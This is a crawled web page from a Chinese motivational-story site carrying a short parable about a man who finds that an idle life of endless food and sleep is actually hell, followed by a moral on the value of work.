

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/10417.html
body_size: 5932
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="地狱的生活
" />
<meta name="description" content="有一个人死后，在去阎罗殿的路上，黑暗中一座金碧辉煌的宫殿出现在他的面前。宫殿的主人邀请他留下来居" />
<title>地狱的生活-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="地狱的生活-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">地狱的生活</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-10-22 01:16:04 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 147 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　有一个人死后，在去阎罗殿的路上，黑暗中一座金碧辉煌的宫殿出现在他的面前。宫殿的主人邀请他留下来居住。<br />

<br />

　　这个人说：&ldquo;我在人世间辛辛苦苦地忙碌了一辈子，我现在只想吃，只想睡，除此之外什么都不想做。&rdquo;<br />

<br />

　　宫主笑着说：&ldquo;若是这样，我这里便是最适合你居住的地方了。我这里有山珍海味，你想吃什么就吃什么；我这里有舒适的大床，你想睡多久就睡多久；而且，我保证不会有任何事情需要你去做。&rdquo;<br />

<br />

　　于是这个人便住进了宫殿。开始一段时间，这个人吃饱了睡，睡好了吃，过得非常愉快。可是，这种日子没过多久，他就感到有些寂寞和空虚，于是他就去见宫主，抱怨道：&ldquo;这种每天吃吃睡睡的日子没有意思。我现在肠肥肚满，无聊的日子实在难熬，你能不能为我找一份工作?&rdquo;<br />

<br />

　　宫主答道：&ldquo;对不起，我不能满足你的要求，因为我们这里根本就没有工作。&rdquo;<br />

<br />

　　又过了一段时间，这个人实在受不了了，又去见宫主：&ldquo;我无法忍受这种生活。如果你不给我工作，我宁愿去地狱，也不愿住这里了。&rdquo;<span>哲理故事</span><br />

<br />

　　宫主依然笑笑：&ldquo;你以为这里是天堂吗?这里本来就是地狱啊!&rdquo;<br />

<br />

【大道理】：<br />

<br />

　　人生的意义在于劳动，生命的价值只有通过劳动才能体现出来。不劳而获的生活并不能让我们感到真正的快乐，快乐来自于付出和收获。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/10416.html">鸡笼外的鸡</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/10418.html">半间房和半个人生</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/10417.html' async='async'></script>
<script src='/?p=/Do/visits/id/10417' async='async'></script>
</body>
</html>